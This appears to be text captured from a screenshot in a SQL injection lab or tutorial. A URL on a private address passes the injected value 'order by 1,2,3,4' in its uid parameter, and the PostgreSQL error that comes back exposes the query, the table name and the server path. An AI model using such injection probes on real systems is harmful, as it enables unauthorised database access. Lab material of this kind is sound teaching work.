 不安全 | 172.16.1.238:90/index.php?uid=1%20order%20by%201,2,3,4
Warning: pg_query(): Query failed: ERROR: ORDER BY position 4 is not in select list LINE 1: select * from tbuser where id=1 order by 1,2,3,4 ^ in /var/www/html/index.php on line 17